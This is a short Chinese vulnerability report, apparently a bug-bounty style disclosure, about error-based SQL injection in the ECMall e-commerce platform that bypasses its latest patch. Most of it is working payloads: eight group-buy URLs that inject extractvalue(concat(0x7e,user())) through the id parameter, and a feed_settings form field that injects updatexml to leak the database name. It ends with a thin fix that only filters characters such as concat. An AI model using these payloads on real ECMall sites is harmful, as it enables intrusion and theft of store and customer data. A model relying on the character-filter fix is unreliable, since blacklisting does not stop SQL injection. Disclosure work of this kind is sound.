打了最新补丁,还可以绕过

还有两个函数可以绕过防护直接注入:

1.updatexml

2.extractvalue

所以以前出现的注入点用着两个函数就能再次注入

第一批url(店铺开启团购功能):



URL1:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=drop&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

效果:

URL2:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=edit&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

URL3:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=start&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

URL4:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=finished&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

URL5:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=finished&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

URL6:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=desc&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

URL7:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=cancel&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

URL8:

http://localhost/ecmal/upload/index.php?app=seller_groupbuy&act=log&id=2/**/and/**/extractvalue(1,concat(0x7e,user()))#

第二批url(开启feed功能,忘记在哪儿开启的了,参照http://wooyun.org/bugs/wooyun-2014-065340):

http://localhost/ecmall/index.php?app=member&act=feed_settings

payload:

feed_config[1' or updatexml(2,concat(0x7e,(database())),0)#]=v

... ...之前爆过的都可以,以上面这些url为例。

修复方案:

过滤concat等危险字符